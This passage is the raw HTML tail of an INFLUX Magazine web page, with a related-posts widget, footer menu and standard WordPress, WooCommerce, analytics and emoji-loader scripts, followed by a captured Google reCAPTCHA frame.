/></span></a> <a class="cat-post-title" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" rel="bookmark">Examining Archetypes: The Hero&#8217;s Journey</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-running-man-review/" title="The Running Man (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/the-running-man-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-running-man-review/" rel="bookmark">The Running Man (Book Review)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c3a0b811b7
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GhhdPc6d-xFGj7rHehJDuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768700432556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>